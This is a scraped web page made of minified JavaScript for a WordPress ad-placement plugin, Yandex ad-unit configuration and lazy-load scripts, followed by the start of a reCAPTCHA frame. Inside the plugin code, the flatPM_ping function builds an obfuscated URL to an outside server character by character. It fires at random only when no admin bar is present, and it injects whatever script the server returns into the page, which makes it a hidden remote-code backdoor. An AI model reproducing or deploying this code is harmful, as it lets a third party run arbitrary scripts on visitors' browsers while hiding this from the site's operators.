0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ud42c89qx4lz
body_size: 48620
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
